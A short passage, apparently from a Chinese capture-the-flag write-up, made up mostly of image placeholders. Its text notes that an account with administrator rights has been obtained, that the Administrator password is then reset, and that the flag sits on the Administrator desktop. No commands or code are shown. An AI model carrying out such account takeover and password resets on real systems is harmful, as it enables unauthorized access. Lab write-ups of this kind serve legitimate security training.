

得到有管理员权限的账户,这里面没有flag,设置下Administrator的密码就可以了


flag在Administrator用户的桌面目录里